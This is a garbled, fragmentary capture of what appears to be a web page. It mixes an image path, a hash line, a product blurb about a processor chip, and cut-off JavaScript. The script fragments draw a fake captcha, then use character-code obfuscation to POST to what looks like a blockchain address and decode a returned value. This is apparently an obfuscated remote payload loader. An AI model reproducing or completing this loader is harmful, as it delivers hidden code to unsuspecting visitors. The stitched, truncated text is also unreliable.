
🧾 Hash-sum — 23ff5b01f60c9b5970ee40711ed0d9af •
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSO
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromC
Processor:
next-gen chip for
heavy context
processing